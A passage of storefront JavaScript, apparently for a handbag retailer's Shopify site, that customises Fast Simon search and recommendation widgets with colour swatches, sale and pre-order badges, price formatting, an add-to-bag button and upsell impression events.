      more.classList.add('hideButton');
      const less = qs(parentSwatches, '.less-colors-swatches-title');
      if (less) less.classList.remove('hideButton');

      qsa(parentSwatches, '.swatch-hide').forEach(s => {
        s.classList.remove('swatch-hide');
        s.classList.add('swatch-show');
      });
    });
    wrapper.append(more);
  }

  // “less” (−)
  if (!qs(parentSwatches, '.less-colors-swatches-title')) {
    const less = el('span', 'less-colors-swatches-title', 'hideButton');
    less.innerHTML = '-';
    less.addEventListener('click', () => {
      less.classList.add('hideButton');
      const more = qs(parentSwatches, '.more-colors-swatches-title');
      if (more) more.classList.remove('hideButton');

      qsa(parentSwatches, '.swatch-show').forEach(s => {
        s.classList.add('swatch-hide');
        s.classList.remove('swatch-show');
      });
    });
    wrapper.append(less);
  }
}

function addSingleColorSwatch(productElement, data) {
  const hasSwatches = qsa(productElement, '.color-swatch-container').length > 0;
  const color = data?.variants?.[0]?.attributes?.Color;
  if (hasSwatches || !color) return;

  const colorForClass = String(color).toLowerCase().replaceAll(' ', '_');

  const swatchContainer = el('span', 'color-swatch-container', 'fs-color-swatch-container');
  const colorSwatch = el(
    'span',
    'color-swatch',
    'fast-swatch-color-fallback',
    `fast-swatch-color-${colorForClass}`,
    `isp-product-color-swatch${colorForClass}`, // kept exactly as in your code
    'fs-result-page-rybz61',
    'selected'
  );

  // set CSS variables (more robust than mutating cssText)
  colorSwatch.style.setProperty('--swatch-width', '25px');
  colorSwatch.style.setProperty('--swatch-height', '25px');

  const swatchesRoot = qs(productElement, '.color-swatches');
  if (swatchesRoot) {
    swatchesRoot.appendChild(swatchContainer);
    swatchContainer.appendChild(colorSwatch);
  }
}

  function Getattributevalue(att,name) {
    if ( typeof(att) !== "undefined" && att !== null ) {
       for (let key in att) {
            if (att[key][0] === name){
                return att[key][1][0];
            }
        }
    }

    return "";
  }
  
  /* get all products to loop on */      
  function getProductElements(element) {
    return [...element.querySelectorAll(`.fs-results-product-card`)];
  }
  const NewBadges = {  

  set: (product, productElement) => {    
    var $badgewapper = `<div class="fs-badges-wrapper"></div>`;
    var $bottomBadgewapper = `<div class="fs-bottom-badges-wrapper"></div>`;

    productElement.querySelectorAll('[class*="fs-badges-wrapper"]').forEach(e => {
        e.remove();
    });
    productElement.querySelectorAll('[class*="fs-bottom-badges-wrapper"]').forEach(e => {
        e.remove();
    });
    
    if (productElement.querySelectorAll(`.fs-badges-wrapper`).length === 0){
    	productElement.querySelector(".image-wrapper").insertAdjacentHTML('afterBegin', $badgewapper);
    }
    if (productElement.querySelectorAll(`fs-bottom-badges-wrapper`).length === 0){
    	productElement.querySelector(".info-container").insertAdjacentHTML('afterEnd', $bottomBadgewapper);
    }

    const tags = product.tags;
    //const freeNote = product.attributes.find('Custom.free note');
    // var preOrder;
    if (NewBadges.isBadge(tags)) {
      if(productElement.querySelectorAll(`.textBadge`).length === 0){
        let badgeIndex = tags.findIndex(element => element.includes(BADGE))
        let bagteTitle = tags[badgeIndex].split(BADGE)[1];
        NewBadges.addLabel(productElement,`<span class="textBadge">`+bagteTitle+`</span>`);
      }
    } 
    if(NewBadges.isFinalSale(tags)){
      if(productElement.querySelectorAll(`.bottom-textBadge`).length === 0){
        NewBadges.addBottomLabel(productElement,`<span class="bottom-textBadge">FINAL SALE</span>`);        
      }
    }
    else if(product.attributes){    
      product.attributes.forEach(el => {
        if(el[0] == 'Custom.preorder date') {
          let preOrder = el[1][0]; 
          let yearNum = preOrder.slice(0, 4);
          let monthNum =  preOrder.slice(5, 7);
          if(productElement.querySelectorAll(`.bottom-textBadge`).length === 0){         
            NewBadges.addBottomLabel(productElement,`<span class="bottom-textBadge">PRE-ORDER (SHIPPING `+monthNum+`/`+yearNum+`)</span>`);
          } else {
            productElement.querySelector('.bottom-textBadge').innerText = `PRE-ORDER (SHIPPING `+monthNum+`/`+yearNum+`)`;
          }
        }
      });  
    } 
    if(product.attributes) {
        product.attributes.forEach(el => {
          if(el[0] == 'Custom.free note') {
            let freeNoteText = el[1][0];
            //console.log('freeNoteWasFound!', freeNoteText);
            if(productElement.querySelector('.bottom-textBadge')) {
              productElement.querySelector('.bottom-textBadge').innerText = freeNoteText;
            } else {
              NewBadges.addBottomLabel(productElement,`<span class="bottom-textBadge">`+freeNoteText+`</span>`);
            }
          }
        });
        
      }
  },  
  
  addLabel: (productElement, promolabel ) => {    
    
    const label = productElement.querySelector(`.fs_product_text_badge_flag`);

    if (label) {
          label.remove();
    }
    
    productElement.querySelector(".fs-badges-wrapper").insertAdjacentHTML('afterBegin', promolabel);
  }, 
    addBottomLabel: (productElement, promolabel ) => {    
      
    productElement.querySelector(".fs-bottom-badges-wrapper").insertAdjacentHTML('afterBegin', promolabel);
  },
    
  isBadge: (tags) => {
    const match = tags.find(element => {
      if (element.includes(BADGE)) {
        return true;
      }
    });
    return match;
  },
  isFinalSale: (tags) => {
    return tags.includes(FINALSALE);
  },
  isPreOrder: (tags) => {
    const match = tags.find(element => {
      if (element.includes(PREORDER)) {
        return element;
      }
    });
    if(match){
      return match
    }
    return false;
  },

  };
  function moveDividerOnDesktopFilters(fsParent){
    const divider = fsParent.querySelector('.divider');
    if (!divider) return;

    const nextEl = divider.nextElementSibling;
    if (!nextEl) return;

    // Check if the divider has already been moved (the previous sibling is not the original one)
    if (divider.previousElementSibling === nextEl) {
      // Already swapped — do nothing
      return;
    }

    // Otherwise, perform the swap
    nextEl.parentNode.insertBefore(nextEl, divider);
  }
  function hidePromoAC(parent,siteHeader){
    if (!parent || !siteHeader) return;

    const isMobile = window.innerWidth < 769;
    const mobileContainer = parent.parentElement?.querySelector("#mobile-optimized-container");
    if (!isMobile || !mobileContainer) return;

    const shouldHide = siteHeader.classList.contains("site-header--stuck");
    parent.classList.toggle("promo-hidden", shouldHide);
    mobileContainer.classList.toggle("promo-hidden", shouldHide);
  }
  function addToCartBtnAC(element,product,tagsForAutocomplete){
    // Exit if button already exists
    if (element.querySelector('.addToCartBtn_autocomplete')) return;

    // Decide if this item is a "bundle"
    const isBundle = Array.isArray(tagsForAutocomplete) &&
      tagsForAutocomplete.some(t => /\bbundle\b/i.test(String(t)));

    if (isBundle) {
      const href = element.getAttribute('href') || '#';
      element.classList.add('newAddToCartWarp');

      // Hide default add-to-cart button (inject once)
      if (!document.getElementById('newAddToCart-inline-style')) {
        const style = document.createElement('style');
        style.id = 'newAddToCart-inline-style';
        style.textContent = `.newAddToCartWarp .addToCartBtn_autocomplete{display:none!important;}`;
        document.head.appendChild(style);
      }

      // Create "SHOP NOW" CTA once
      if (!element.querySelector('.newAddToCart')) {
        const cta = document.createElement('a'); // use <a> instead of <div> so href works
        cta.className = 'newAddToCart';
        cta.href = href;
        cta.textContent = 'SHOP NOW';
        cta.style.cssText = 'display:block;width:100%;text-align:center;text-decoration:none;color:#000;font-weight:700;border:2px solid;font-size:14px;padding:5px 0;';
        const existingBtn = element.querySelector('button');
        existingBtn ? existingBtn.replaceWith(cta) : element.appendChild(cta);
      }
      // Nothing else to do for bundle
      return;
    }

    // Not a bundle → render Add to bag button
    const info = element.querySelector('.fs-product-info');
    if (!info) return;

    const addBtn = document.createElement('button');
    addBtn.className = 'addToCartBtn_autocomplete';
    addBtn.textContent = 'Add to bag';
    info.appendChild(addBtn);

    // Build payload
    let productVariant = String(product?.s || '').split('::').pop();
    const payload = { id: productVariant, quantity: 1 };

    addBtn.addEventListener('click', async (e) => {
      e.preventDefault();
      e.stopPropagation();

      try {
        addBtn.textContent = 'Adding...';
        const addRes = await fetch('https://www.hobobags.com/cart/add.js', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload),
        });
        if (!addRes.ok) throw new Error('Add failed');

        // Refresh cart + UI
        const cartRes = await fetch('https://www.hobobags.com/cart.js', {
          headers: { 'Content-Type': 'application/json' },
        });
        const cart = await cartRes.json();

        addBtn.textContent = 'Added!';
        document.dispatchEvent(new CustomEvent('cart:build'));
        document.dispatchEvent(new CustomEvent('cart:open'));

        // Bubble (defensive)
        const bubble = document.querySelector('.cart-link__bubble');
        if (bubble) bubble.classList.add('cart-link__bubble--visible');

        // Optional: use cart.item_count if needed
        // const itemCount = cart?.item_count;

        setTimeout(() => { addBtn.textContent = 'Add to bag'; }, 2000);
        document.dispatchEvent(new CustomEvent('cart:build'));
      } catch (err) {
        addBtn.textContent = 'Add to bag'; // reset on failure
        // Optionally log err
      }
    });
  }

  function addACTags(element,tagsForAutocomplete){
    const infoRoot = element.querySelector('.fs-product-info');
    const addBtn   = element.querySelector('.addToCartBtn_autocomplete');
    if (!infoRoot || !addBtn) return;

    // --- PREORDER badge ---
    if (!element.querySelector('.preorderInfo_autocomplete')) {
      const preorderTag = Array.isArray(tagsForAutocomplete)
        ? tagsForAutocomplete.find(t => String(t).includes(PREORDER))
        : null;

      if (preorderTag) {
        const letters = String(preorderTag).match(/[A-Za-z]+/g) || [];
        const numbers = String(preorderTag).match(/\d+/g) || [];
        // Original logic implied month is the 2nd letter token (e.g., ["PREORDER","May"])
        const monthKey = letters[1] || '';
        const monthNum = MONTHS?.[monthKey] ?? monthKey; // fallback to raw key if missing
        const year     = numbers[0] || '';               // first number (e.g., "2025")

        const preorderInfo = document.createElement('div');
        preorderInfo.className = 'preorderInfo_autocomplete';
        preorderInfo.innerText = `PRE-ORDER (SHIPPING ${monthNum}/${year})`;
        infoRoot.insertBefore(preorderInfo, addBtn);
      }
    }

    // --- FINAL SALE badge ---
    if (!element.querySelector('.finalSaleInfo_autocomplete')) {
      const finalSaleTag = Array.isArray(tagsForAutocomplete)
        ? tagsForAutocomplete.find(t => String(t).includes(FINALSALE))
        : null;

      if (finalSaleTag) {
        const finalSaleInfo = document.createElement('div');
        finalSaleInfo.className = 'finalSaleInfo_autocomplete';
        finalSaleInfo.innerText = 'FINAL SALE';
        infoRoot.insertBefore(finalSaleInfo, addBtn);
      }
    }
  }
  function callbacks() {
    FastAutocomplete.registerHook('render-autocomplete-product-item', ({
        product,
        index,
        element
    }) => {
        var parent = element.closest(".fast-simon-autocomplete");
        var siteHeader = document.querySelector("#SiteHeader");
        hidePromoAC(parent,siteHeader)

        element.querySelectorAll('[class*="badge_autocomplete_wrapper"]').forEach(e => {
            e.remove()
        });
        element.querySelectorAll('[class*="addToCartBtn_autocomplete"]').forEach(e => {
            e.remove()
        });
        element.querySelectorAll('[class*="finalSaleInfo_autocomplete"]').forEach(e => {
            e.remove()
        });
        let preorderAC = '';
        let badgeAC = '';
        let finalSaleAC = '';

        let tagsForAutocomplete = [];
        product.att.forEach(el => {
            if (el[0] == "Tag") {
                tagsForAutocomplete = el[1];
            }
        });




        if (element.querySelectorAll('.badge_autocomplete').length == 0) {
            tagsForAutocomplete.find(el => {
                if (el.includes(BADGE)) {
                    badgeAC = el;
                    let bagteText = badgeAC.split(BADGE)[1];
                    const badgeWrapper = document.createElement('div');
                    badgeWrapper.classList.add("badge_autocomplete_wrapper");
                    const badgeInfo = document.createElement('span');
                    badgeInfo.classList.add("badge_autocomplete");
                    badgeInfo.innerText = bagteText;
                    badgeWrapper.appendChild(badgeInfo);
                    element.querySelector('.fs-product-image').appendChild(badgeWrapper);
                }
            });
        }

        addToCartBtnAC(element,product,tagsForAutocomplete);

        addACTags(element)


        tagsForAutocomplete = [];       
    });
  }

  // execution here
  if (window.FastAutocomplete) {
    callbacks();
  } else {
    window.addEventListener('fast-autocomplete-ready', function () {
        callbacks();
    });
  }

  function hooks() {
    SerpOptions.registerHook('serp-filters', ({filters, element}) => {
        let parent = element.closest("#fs-serp-page");
        if (window.innerWidth < 770) {
          
          let filtersBtnMob = parent.querySelector(".filters-button-wrapper");
          if(filtersBtnMob &&! filtersBtnMob.classList.contains('filters-customized')){
              
              filtersBtnMob.classList.add('filters-customized');
              filtersBtnMob.classList.add('open');
              filtersBtnMob.addEventListener("click",function() {
                              let filtersWrapper =  this.closest("#fs-serp-page").querySelector(".filters-modal-wrapper")
                              
                              if(filtersWrapper.classList.contains('hideButton')){
                                this.classList.add('open');
                                filtersWrapper.classList.remove('hideButton');
                              }
                              else{
                                this.classList.remove('open');
                                filtersWrapper.classList.add('hideButton');
                              }   
                             });
            }
          
        }
        else{
            moveDividerOnDesktopFilters(parent);
        }
      
    });

    let dataCache = [];
    let lastClickedUrl = false;

    window.SerpOptions.registerHook("serp-product-swatches", ({colors, swatchClick, showMoreClick, element}) =>    {
      let curProductElement = element.closest('.fs-results-product-card');
      
      if (swatchClick) {
        let titleEl = curProductElement.querySelector(".info-container .title");
        if (titleEl) {
          let lockedTitle = titleEl.getAttribute("data-original-title") || titleEl.textContent;
          titleEl.textContent = lockedTitle;
        }
        let link = curProductElement.querySelector('.fs-product-main-image-wrapper');
        let productLink = false;
        if(link && link.getAttribute('href')) {
          productLink = link.getAttribute('href');
          
          if(lastClickedUrl == productLink) {
            return;
          }
        }
        
        let title = curProductElement.querySelector(".title");
        title.innerHTML = title.innerHTML.split(" -")[0];

        // get the selected swatch inside this product card
        const selectedSwatch = curProductElement.querySelector(".color-swatch.selected");

        if (!selectedSwatch) {
          console.log("No selected swatch found");
          return;
        }

        // 2. Go up to the container
        const container = selectedSwatch.closest(".color-swatch-container");

        // 3. Find the nearest color name element inside that container
        const nameEl = container?.querySelector(".color-swatch-color-name");
        const colorName = nameEl?.textContent.trim();        

        if (colorName) {
          // 1. Find the matching color object
          const matched = colors.find(c => 
            c.value.toLowerCase() === colorName.toLowerCase()
          );

          if (matched) {            
            // 2. Extract "Tag" attribute (it's inside attributes)
            const tagAttr = matched.attributes.find(attr => attr[0] === "Tag");
            const tags = tagAttr ? [...tagAttr[1]] : [];

            // 3. Build the new object
            const result = {
              color: matched.value,
              attributes: JSON.parse(JSON.stringify(matched.attributes)), // deep copy
              tags: tags
            };

            //console.log(result); 


            NewBadges.set(result, curProductElement); 

          }            
        }   
      }

    });


    SerpOptions.registerHook('serp-product-grid', ({products, element}) => { 
       
        /*for(const productKey in products) {
          dataCache[productKey] = products[productKey];
        }*/
      
        for (const productElement of getProductElements(element)) {

          //show text instead of "+" for more color swatches
          const productID = productElement.dataset.productId;
          let data = products[productID];                  
          
          // check the metafield value to show/hide swatches on collections
          let parentSwatches = productElement.querySelector(".color-swatches");                                     
            
          /*
            jQuery(element).on( "click", ".fast-swatch-color-fallback", function() {
              let curProductElement = $(this).closest('.fs-results-product-card').get(0);
              let titleEl = curProductElement.querySelector(".info-container .title");
              if (titleEl) {
                let lockedTitle = titleEl.getAttribute("data-original-title") || titleEl.textContent;
                titleEl.textContent = lockedTitle;
              }
              let link = curProductElement.querySelector('.fs-product-main-image-wrapper');
              let productLink = false;
              if(link && link.getAttribute('href')) {
                productLink = link.getAttribute('href');
                
                if(lastClickedUrl == productLink) {
                  return;
                }
              }
              
              let title = curProductElement.querySelector(".title");
              title.innerHTML = title.innerHTML.split(" -")[0];

              const pId = curProductElement.dataset.productId;
              //console.log("click a swatch - ", products[pId]);              
              //NewBadges.set(products[pId], curProductElement);                            
            });
          */

            //hide coloswatches in sale page
            if (!window.location.href.includes("pages/search-results")) {              
   
              if(data) {
                if(data.alternativeProducts) {
                  let alternativeProducts = data.alternativeProducts;                  
                  alternativeProducts.forEach(el => {
                    let swatchFound = 0;
                    if (fast_simon_is_swatcheGrouping === "true") {                      
                      if(el.comparePrice == 0 || el.comparePrice === undefined) {    
                        let colorSwatches = productElement.querySelectorAll('.color-swatch-color-name');
                        colorSwatches.forEach(item => {
                          if(item.innerText === el.color) {
                            item.parentNode.style.display = 'none';
                            item.parentNode.classList.add('hide-always');
                          }
                        })   
                      }
                    } else {
                      if(el.comparePrice > 0) {    
                        let colorSwatches = productElement.querySelectorAll('.color-swatch-color-name');
                        colorSwatches.forEach(item => {
                          if(item.innerText === el.color) {
                            item.parentNode.style.display = 'none';
                            item.parentNode.classList.add('hide-always');
                          }
                        }) 
                      }
                    } 
                  })
                }
              }
            }
            if (parentSwatches) {
              const swatchToShow = (window.innerWidth || document.documentElement.clientWidth) < 820
                ? MAXSWATCHMOB
                : MAXSWATCHDESK;

              const swatches = qsa(parentSwatches, '.color-swatch-container:not(.hide-always)');

              // run only if we have more than allowed and haven't marked any as "cstm" yet
              if (swatches.length > swatchToShow && qsa(parentSwatches, '.color-swatch-container.cstm').length === 0) {
                const hiddenCount = swatches.length - swatchToShow;

                hideTailSwatches(parentSwatches, swatches, swatchToShow);
                makeToggleControls(parentSwatches, hiddenCount);
              }
            }

            // show single color swatch (fallback)
            addSingleColorSwatch(productElement, data);
                        


          
          
          // remove color name from title
          let title = productElement.querySelector(".title");
          title.innerHTML = title.innerHTML.split(" -")[0];

          if (data){
            // add badges            
            let link = productElement.querySelector('.fs-product-main-image-wrapper');
            /*if(link && link.getAttribute('href')) {                
                for(const productKey in dataCache) {
                    if(productKey && dataCache[productKey] && dataCache[productKey].productURL &&
                           dataCache[productKey].productURL == link.getAttribute('href')) {
                        data = dataCache[productKey];
                      }
                }
            }*/
          	NewBadges.set(data, productElement);
          }              

          // remove "from" from price
          let $price = productElement.querySelector(".price");
          if ($price && typeof $price.textContent === 'string') {
            const m = $price.textContent.match(/\bFrom\s+(.*)/i); // finds "From ...", case-insensitive
            if (m) {
              $price.textContent = m[1].trim();
            }
          }
          if($price.innerHTML == '$0.00' && data.formattedPrice) {
            $price.innerHTML = data.formattedPrice;
          }

              // fix compare price start
          let infoContainer = productElement.querySelector('.fs-serp-info.info-container');
          let comparePriceContainer = productElement.querySelector('.compare.fs-compare');
            if (!comparePriceContainer) {
              const formattedCompare = data?.alternativeProducts?.[0]?.formattedCompare;
              if (formattedCompare) {
                const wrapper = div('compare-container');
                const compare = div(
                  'compare fs-compare fs-result-page-cqe2ra',
                  'display:block;--compare-font-weight:400;--compare-text-align:left;--compare-font-family:Arial;--compare-font-size:14px;--compare-letter-spacing:0.25px;--compare-line-height:auto;--compare-color:#000000'
                );

                compare.innerHTML = formattedCompare; // keep markup from source
                wrapper.appendChild(compare);
                infoContainer.appendChild(wrapper);

                // keep your external handle without another query
                comparePriceContainer = compare;
              }
            }
            if(comparePriceContainer) {
                infoContainer.style.gridTemplateAreas = '"title title title title" "colorSwatches colorSwatches colorSwatches colorSwatches" "compare price price price"';
                comparePriceContainer.parentNode.style.display = 'block';
            }
          
      }
      let currentLocation = window.location.href.toString();
      if(element.parentNode.parentNode.parentNode) {
        if (currentLocation.includes('/collections/') && element.parentNode.parentNode.parentNode.querySelectorAll(".titleWrapper").length > 0){
          element.parentNode.parentNode.parentNode.querySelector(".titleWrapper").classList.add('titleWrapper_hided');
        }
        if (currentLocation.includes('/search-results') && element.parentNode.parentNode.parentNode.querySelectorAll(".titleWrapper").length > 0){
          element.parentNode.parentNode.parentNode.querySelector(".titleWrapper").classList.add('titleWrapper_shown');
        }
      }



      


      
    });
  }
  document.addEventListener('fs-custom-events-add-to-cart-response', (res) => { window.product = res.detail.cart;
  document.dispatchEvent(new CustomEvent('cart:build'));
  document.dispatchEvent(new CustomEvent('cart:open'));
  })
  /*function updateCurProductDetails(curProduct, productElement) {
  if(curProduct) {
      if(curProduct.id) {
          productElement.setAttribute('data-product-id', curProduct.id);
      }
      let formattedPrice = false;
      if(curProduct.formattedPrice) {
          formattedPrice = curProduct.formattedPrice;
      } else if(curProduct.price) {
          formattedPrice = '$' + (curProduct.price/100).toFixed(2);
      }
      let priceContainer = productElement.querySelector('.price-container .price');
      if(priceContainer) {
        priceContainer.classList.remove('is_compare');
      }
      if(formattedPrice) {
          if(priceContainer) {
              var temp = formattedPrice.split("From ");
            
              if (temp.length == 2)
                formattedPrice = temp[1];     
                        
              priceContainer.innerHTML = formattedPrice;
          }
      }
      let comparePrice = false;
      if(curProduct.comparePrice) {
          comparePrice = curProduct.comparePrice;
          let comparePriceContainer = productElement.querySelector('.compare.fs-compare');
          if(comparePriceContainer) {
              if(comparePrice) {   
                
                comparePriceContainer.innerHTML = '$' + (comparePrice).toFixed(2);
                comparePriceContainer.style.display = 'block';
                priceContainer.classList.add('is_compare');
              }
          }
      }
    let infoContainer = productElement.querySelector('.fs-serp-info.info-container');
    let comparePriceContainer = productElement.querySelector('.compare.fs-compare');
      if(curProduct.compare_at_price && curProduct.compare_at_price > 0) {
          comparePrice = curProduct.compare_at_price;
          
          if(!comparePriceContainer) {
                let comparePriceContainerParent = document.createElement('div');                
                comparePriceContainerParent.classList.add('compare-container');
                comparePriceContainerParent.innerHTML = '<div class="compare fs-compare fs-result-page-cqe2ra" style="display: block;--compare-font-weight:400;--compare-text-align:left;--compare-font-family:Arial;--compare-font-size:14px;--compare-letter-spacing:0.25px;--compare-line-height:auto;--compare-color:#000000"></div>';
                infoContainer.appendChild(comparePriceContainerParent);
                comparePriceContainer = productElement.querySelector('.compare.fs-compare');                
            }
            if(comparePriceContainer && comparePrice) {
              comparePriceContainer.innerHTML = '$' + (comparePrice/100).toFixed(2);
              comparePriceContainer.style.display = 'block';
              priceContainer.classList.add('is_compare');
            } 
      }
    
    if(infoContainer && comparePriceContainer) {
      infoContainer.style.gridTemplateAreas = '"title title title title" "colorSwatches colorSwatches colorSwatches colorSwatches" "compare price price price"';
    }
          if(comparePriceContainer) {
            comparePriceContainer.parentNode.style.display = 'block';
            }
      if(!curProduct.comparePrice && curProduct.compare_at_price == null ||
         curProduct.comparePrice && curProduct.price && curProduct.price >= curProduct.comparePrice) {
          if(comparePriceContainer) {
            comparePriceContainer.parentNode.style.display = 'none';
            if(infoContainer) {
              infoContainer.style.gridTemplateAreas = '"title title title title" "colorSwatches colorSwatches colorSwatches colorSwatches" "price price price price"';
            }
          }
      }
      //Update title with custom override if exists
      let titleElement = productElement.querySelector(".info-container .title");
      if (titleElement) {
        let customTitle = titleElement.getAttribute("data-original-title");
        if (customTitle) {
          titleElement.textContent = customTitle;
        } else {
          let name = Getattributevalue(curProduct.attributes, 'Global.product name');
          if (name.length > 0) {
            titleElement.textContent = name;
            titleElement.setAttribute("data-original-title", name);
          }
        }
      }
      productElement.querySelectorAll('[class*="fs-badges-wrapper"]').forEach(e => {
          e.remove();
      });
      productElement.querySelectorAll('[class*="fs-bottom-badges-wrapper"]').forEach(e => {
          e.remove();
      });
      NewBadges.set(curProduct, productElement);
  }
  }*/

  // execution here
  if (window.SerpOptions) {
    hooks();
  } else {
    window.addEventListener('fast-serp-ready', function () {
        hooks();
    });
  }  


  // upsell&&crossel
  function getProductElementsUpsell(element) {
    return [...element.querySelectorAll(`.fs-recommendation-product-container`)];
  }

  // Track which products have already been tracked globally
  const globalTrackedProducts = new Set();
  let initialTrackingCount = 0;
  const maxInitialProducts = 2;

  // Set up event listener once outside the hook
  let isProcessingAddToCart = false;
  let addToCartTimeout = null;
  let previousCartItems = new Set();

  document.addEventListener('fs-custom-events-add-to-cart-response', (e) => {
    if (isProcessingAddToCart) return;
    if (addToCartTimeout) {
      clearTimeout(addToCartTimeout);
    } 
    isProcessingAddToCart = true;
    addToCartTimeout = setTimeout(async () => {
      // console.log('Fast Simon add to cart response received:', e.detail);
      const cartData = e.detail.cart;
      if (cartData && cartData.items && cartData.items.length > 0) {
        // Get current cart items
        const currentCartItems = new Set(cartData.items.map(item => item.id));
        
        // Find the newly added item by comparing with previous cart state
        const newItem = cartData.items.find(item => !previousCartItems.has(item.id));
        
        // Update previous cart state
        previousCartItems = currentCartItems;
        
        if (newItem) {
          // Determine widget type based on container context
          let widgetType = 'pdp'; // default to pdp
          const activeElement = document.activeElement;
          
          if (activeElement) {
            let currentElement = activeElement;
            while (currentElement) {
              if (currentElement.closest('.drawer__inner')) {
                widgetType = 'minicart'; 
                break;
              } else if (currentElement.closest('.page-content.page-content--product')) {
                widgetType = 'pdp'; 
                break;
              }
              currentElement = currentElement.parentElement;
            }
          }

          let sourceProductId_  = document.querySelector('.product-form-div button.add-to-cart').dataset.id ?? "Not PDP";
          const productData = {
            productId: newItem.id,
            quantity: newItem.quantity,
            price: newItem.price / 100,
            title: newItem.title, 
            sourceProductId:  sourceProductId_,
            productType: newItem.product_type || '',
            widgetType: widgetType
          }; 
          // console.log('productdata is', productData)

          // Create and dispatch event with bubbles: true to ensure it propagates
          const event = new CustomEvent('upsell-product-added-to-cart', {
            detail: productData,
            bubbles: true,
            cancelable: true
          }); 
          
          document.dispatchEvent(event); 
        }
      }
      isProcessingAddToCart = false;
    }, 100);
  });

  function hooksUpsell() {
    window.FastRecommendationWidget.registerHook('upsell-cross-sell-products', ({products, element}) => {
         
        // Function to determine widget type
        function getWidgetType() {
          let currentElement = element;
          while (currentElement) {
            // Check if we're in a shadow root
            const root = currentElement.getRootNode();
            if (root instanceof ShadowRoot) {
              // Check if the shadow root's host is in the drawer
              if (root.host.closest('.drawer__inner')) { 
                return 'minicart';
              }
              currentElement = root.host;
            } else {
              if (currentElement.closest('.drawer__inner')) {
                return 'minicart';
              } else if (currentElement.closest('.page-content.page-content--product')) {
                return 'pdp';
              }
              currentElement = currentElement.parentElement;
            }
          }
          return 'pdp'; // Default fallback
        }

        // Initial observer for first 2 products 
        const initialObserver = new IntersectionObserver((entries) => {
          entries.forEach(entry => {
            if (entry.isIntersecting && initialTrackingCount < maxInitialProducts) {
              const productElement = entry.target;
              const productID = productElement.dataset.id;
              
              // Skip if already tracked globally
              if (globalTrackedProducts.has(productID)) {
                return;
              }
              
              let data = products[productID];

              let sourceProductId_   = document.querySelector('.product-form-div button.add-to-cart').dataset.id ?? "Not PDP";
              
              if (data) {
                // console.log('📈 Tracking initial product:', productID, 'Widget:', widgetType_,"Source:",sourceProductId_);
                
                const productData = {
                  widgetType: widgetType_,
                  productId: productID,
                  productData: data,
                  sourceProductId: sourceProductId_ 
                }; 
                const event = new CustomEvent('upsell-product-impression', {
                  detail: productData,
                  bubbles: true,
                  cancelable: true
                });
                document.dispatchEvent(event); 
                
                // Mark as tracked globally
                globalTrackedProducts.add(productID);
                initialTrackingCount++;
                
                // Stop observing after tracking max products
                if (initialTrackingCount >= maxInitialProducts) {
                  initialObserver.disconnect();
                }
              }
            }
          });
        }, { threshold: 0.5 });

        // Start observing initial products
        for (const productElement of getProductElementsUpsell(element)) {
          if (initialTrackingCount < maxInitialProducts) {
            initialObserver.observe(productElement);
          }
        }

        // Create intersection observer for tracking visible products
        const observer = new IntersectionObserver((entries) => {
          entries.forEach(entry => {
            if (entry.isIntersecting) {
              const productElement = entry.target;
              const productID = productElement.dataset.id;
              
              // Skip if already tracked globally
              if (globalTrackedProducts.has(productID)) {
                return;
              }
              
              let data = products[productID]; 

              let widgetType_ = getWidgetType(); 
              let sourceProductId_ = document.querySelector('.product-form-div button.add-to-cart').dataset.id ?? 'unknown';
              
              if (data && widgetType_) {
                 
                const productData = {
                  widgetType: widgetType_,
                  productId: productID,
                  productData: data,
                  sourceProductId: sourceProductId_ 
                }; 
                const event = new CustomEvent('upsell-product-impression', {
                  detail: productData,
                  bubbles: true,
                  cancelable: true
                });
                document.dispatchEvent(event); 
                
                // Mark as tracked globally
                globalTrackedProducts.add(productID);
                
                // Once we've tracked the impression, we can stop observing this element
                observer.unobserve(productElement);
              }
            }
          });
        }, {
          threshold: 0.5 // Product is considered visible when 50% is in view
        });

        // Original Fast Simon code starts here
        for (const productElement of getProductElementsUpsell(element)) {
          const productID = productElement.dataset.id;
          let data = products[productID];
         
          let parent = productElement.closest('.fs-recommendation-widget-container');
          if(parent != null){
            // Check if this element is already being observed
            if (!productElement.dataset.beingObserved) {
              // Start observing this product element for visibility
              observer.observe(productElement);
              productElement.dataset.beingObserved = 'true'; 
            }  

            let parentSwatches = productElement.querySelector(".color-swatches");

            if(parentSwatches){
              let swatchToShow  = $(window).width() < 820 ? 3 : 5;
              if (parent.closest('.fs-widget-style-ymal-mainline')) {
                swatchToShow = 5;
              }
              if (parent.closest('.fs-widget-style-cart-drawer-add-ons')) {
                swatchToShow = 3;
              }
              let swatchesExist = parentSwatches.querySelectorAll(".color-swatch-container")

              if( swatchesExist.length > swatchToShow && parentSwatches.querySelectorAll(".color-swatch-container.cstm").length === 0){
                let moreColorsCnt = swatchesExist.length - swatchToShow;
                let moreColorsText = "+ ";
                let more = document.createElement("span");
                let less = document.createElement("span");
                let showMoreWrapper = document.createElement("span");

                showMoreWrapper.classList.add('cstm-show-more-wrapper');
                Array.from(swatchesExist).slice(-moreColorsCnt).forEach(swatch => {
                        swatch.classList.add('swatch-hide');
                        swatch.classList.add('cstm');
                      }) 
                if(!parentSwatches.querySelector('.more-colors-swatches-title')){
                  moreColorsText += moreColorsCnt;
                  more.classList.add("more-colors-swatches-title");
                  more.innerHTML = moreColorsText;
                  more.onclick = function () {
                    this.classList.add("hideButton");
                    parentSwatches.querySelector(".less-colors-swatches-title").classList.remove("hideButton");
                    parentSwatches.querySelectorAll('.swatch-hide').forEach(swatch => {
                          swatch.classList.remove('swatch-hide');
                          swatch.classList.add('swatch-show');
                        }); 
                  }
                  showMoreWrapper.append(more); 
                }
               
                if(!parentSwatches.querySelector('.less-colors-swatches-title')){
                  less.innerHTML = "-";
                  less.classList.add("less-colors-swatches-title");
                  less.classList.add("hideButton");
                  less.onclick = function () {
                    this.classList.add("hideButton");
                    parentSwatches.querySelector(".more-colors-swatches-title").classList.remove("hideButton");
                    parentSwatches.querySelectorAll('.swatch-show').forEach(swatch => {
                          swatch.classList.add('swatch-hide');
                          swatch.classList.remove('swatch-show');
                        }); 
                  }
                  
                  showMoreWrapper.append(less); 
                }
                
                
                if(!parentSwatches.querySelector('.cstm-show-more-wrapper')){
                  parentSwatches.append(showMoreWrapper);
                }
            } 
            
        }
          }
        }
    });
  }

  // execution here
  if (window.FastRecommendationWidget) {
    hooksUpsell();
  } else {
    window.addEventListener('fast-upsell-cross-sell-ready', function () {
        hooksUpsell();
    });
  } 

  function productAddedToCartCallback(productData) {
  let productType;
  productData.attributes.forEach((e) => {
